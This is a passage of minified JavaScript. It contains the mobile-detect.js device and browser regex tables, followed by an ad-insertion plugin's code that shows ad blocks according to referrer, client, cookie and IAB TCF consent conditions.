8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
